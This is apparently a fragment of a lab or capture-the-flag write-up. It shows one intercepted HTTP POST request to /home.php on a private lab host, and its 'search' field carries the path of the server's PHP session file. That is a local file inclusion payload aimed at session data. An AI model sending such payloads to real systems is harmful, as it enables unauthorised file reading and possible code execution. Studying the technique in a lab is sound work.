 Request
Raw Params Headers Hex
POST /home.php HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.103/home.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Cookie: PHPSESSID=4lnshplsfqb65oe3ihtnhqiqs0; user_pref=%2F
Connection: close
Upgrade-Insecure-Requests: 1
search=%2Fvar%2Flib%2Fphp%2Fsessions/sess_4lnshplsfqb65oe3ihtnhqiqs0: